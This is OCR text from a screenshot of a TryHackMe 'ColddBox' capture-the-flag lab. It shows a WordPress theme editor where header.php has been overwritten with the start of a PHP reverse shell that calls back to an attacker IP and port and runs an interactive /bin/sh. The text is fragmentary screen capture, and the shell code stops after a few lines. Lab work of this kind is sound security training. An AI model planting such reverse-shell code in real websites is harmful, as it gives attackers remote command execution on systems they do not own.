 TryHackMe | ColddBox: Ea
Edit Themes ‹ ColddBox — W
php-reverse-shell/php-re
10.10.165.98/wp-admin/theme-editor.php?file=header.php&theme=twentyfifteen&scrollto=0&updated=true
Kali Linux Kali Tools Kali Docs Kali Forums Kali NetHunter Exploit-DB Google Hacking DB OffSec TryHackMe | Ice
ColddBox 5 0 New
Dashboard
Posts
Media
Pages
Comments
Appearance
Themes
Customise
Widgets
Menus
Header
Background
Editor
Plugins
Users
Tools
Settings
Collapse menu
WordPress 5.8.1 is available! Please update now.
Edit Themes
File edited successfully.
Twenty Fifteen: Header (header.php)
<?php
set_time_limit (0);
$VERSION = "1.0";
$ip = '10.14.74.176';  // CHANGE THIS
$port = 1337;       // CHANGE THIS
$chunk_size = 1400;
$write_a = null;
$error_a = null;
$shell = 'uname -a; w; id; /bin/sh -i';
$daemon = 0;
$debug = 0;
//
// Daemonise ourself if possible to avoid zombies later
//
// pcntl_fork is hardly ever available, but will allow us to daemonise
// our php process and avoid zombies.  Worth a try...
if (function_exists('pcntl_fork')) {
        // Fork and have the parent process exit
        $pid = pcntl_fork();
        if ($pid == -1) {
                printit("ERROR: Can't fork");
                exit(1);
        }
        if ($pid) {
Documentation: Function Name... Look Up
Update File